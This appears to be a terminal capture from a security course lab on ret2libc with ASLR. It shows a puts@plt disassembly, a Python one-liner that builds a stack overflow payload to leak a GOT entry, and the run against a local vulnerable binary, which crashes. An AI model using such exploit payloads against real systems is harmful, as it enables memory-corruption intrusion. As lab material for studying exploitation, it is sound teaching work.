 08048370 <puts@plt>:
8048370: ff 25 18 a0 04 08 jmp *0x804a018
8048376: 68 18 00 00 00 push $0x18
804837b: e9 b0 ff ff ff jmp 8048330 <.plt>
work@iZbp1aqpkd2h0w2xh01183Z:~/ssec20/ret2libcaslr$ python -c 'print "A"*(0x28 + 4)+"\x70\x83\x04\x08" +
"dead" + "\x18\xa0\x04\x08" ' > e
work@iZbp1aqpkd2h0w2xh01183Z:~/ssec20/ret2libcaslr$ (cat e ; cat) | ./vul
ret2libc start - with ASLR
ebp: 0xffef67e8
buffer: 0xffef67c0
ebp - buf : 0x28
`������
Segmentation fault
work@iZbp1aqpkd2h0w2xh01183Z:~/ssec20/ret2libcaslr$